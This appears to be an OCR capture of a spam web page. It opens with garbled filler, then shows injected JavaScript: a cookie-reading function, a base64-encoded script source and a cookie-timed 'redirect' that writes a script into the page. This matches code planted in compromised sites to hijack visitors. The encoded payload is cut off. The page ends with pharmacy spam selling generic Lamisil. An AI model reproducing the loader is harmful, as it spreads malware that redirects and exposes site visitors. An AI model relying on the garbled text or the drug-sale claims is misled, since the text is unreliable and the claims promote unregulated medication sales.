
purchase, for the purpose of example — a fixed charge of procure By
quantity of hours per week. Designed for more data read here
.
www.varolmefrusat.com
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|
{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Discount Lamisil 250 mg generic. Buy Generic Medications.
Fast Shipping
Use this link to Order Generic Lamisil (Terbinafine) NOW! Generic
Lamisil Rating 4.8 stars, based on 124 comments Price start from
$2.6 Per pill Buy Generic Lamisil TorontoAcheter Terbinafine
Générique...